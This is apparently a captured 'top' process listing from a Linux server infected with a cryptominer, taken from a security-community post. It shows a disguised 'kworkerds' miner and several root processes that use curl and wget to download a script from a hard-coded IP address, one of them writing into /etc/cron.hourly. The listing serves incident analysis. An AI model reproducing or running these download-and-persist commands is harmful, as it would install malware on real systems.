 Mem: 269536K used, 745372K free, 708K shrd, 27036K buff, 129224K cached
CPU:  98% usr   1% sys   0% nic   0% idle   0% io   0% irq   0% sirq
Load average: 4.45 5.75 6.32 6/140 11520
PID  PPID USER     STAT   VSZ %VSZ CPU %CPU COMMAND
22190     1 root     S     260m  26%   0  99% /var/tmp/kworkerds -c /var/tmp/wc.conf
30303 30298 root     SN    120m  12%   0   0% mandb -q
11430 11428 root     S     112m  11%   0   0% bash -sh
1291     1 root     S    39136   4%   0   0% /usr/lib/systemd/systemd-journald
1813     1 polkitd  S     597m  60%   0   0% /usr/lib/polkit-1/polkitd --no-debug
2791     1 root     S     560m  56%   0   0% {tuned} /usr/bin/python2 -Es /usr/sbin/tuned -l -P
2796     1 root     S     225m  23%   0   0% /usr/sbin/rsyslogd -n
7612  1823 root     S     178m  18%   0   0% {crond} /usr/sbin/CROND -n
10623  1823 root     S     178m  18%   0   0% {crond} /usr/sbin/CROND -n
11427  1823 root     S     178m  18%   0   0% {crond} /usr/sbin/CROND -n
10202  1823 root     S     178m  18%   0   0% {crond} /usr/sbin/CROND -n
7611  1823 root     S     178m  18%   0   0% {crond} /usr/sbin/CROND -n
7408  1823 root     S     178m  18%   0   0% {crond} /usr/sbin/CROND -n
10984  1823 root     S     178m  18%   0   0% {crond} /usr/sbin/CROND -n
10993 10989 root     S     176m  18%   0   0% curl -s http://107.174.47.156/mr.sh
10891 10890 root     S     176m  18%   0   0% curl -fsSL --connect-timeout 120 http://107.174.47.156/11 -o /etc/cron.hourly/
3374  3223 root     S     153m  15%   0   0% sshd: root@pts/0
11019 10211 root     S     145m  15%   0   0% wget -q -O - http://107.174.47.156/mr.sh
8026  7616 root     S     145m  15%   0   0% wget -q -O - http://107.174.47.156/mr.sh
先知社区